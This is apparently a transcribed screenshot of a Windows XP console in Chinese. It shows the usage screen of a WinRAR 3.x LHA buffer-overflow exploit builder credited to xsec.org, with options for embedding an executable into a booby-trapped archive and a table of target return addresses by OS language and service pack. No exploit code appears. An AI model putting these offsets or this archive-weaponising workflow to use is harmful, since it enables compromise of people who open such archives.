 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\我的软件\rar-0day>rar.exe
WinRAR 3.x LHA Buffer Overflow Exploit (Fucking 0day!!!)
Code by nop nop#xsec.org, Welcome to http://www.xsec.org
[Usage:]
rar.exe [Options] <ExeFile>
[Options:]
/a <LHZFile> Append LHZ(lha)File
/o <OutFile> Output file name, default is 0day.zip
/t <OSType> Target Type, default is 0
[Type]:
0 0x7ffa4512 CN 2K/XP/2K3 ALL
1 0x7ffa24ce TW 2K/XP/2K3 ALL
2 0x7ffa82a4 KR 2K/XP/2K3 ALL
3 0x7801f4fb ALL 2K SP3/SP4
4 0x77c5bafc EN XP SP0/SP1
5 0x77c60afc EN XP SP2
E:\我的软件\rar-0day>_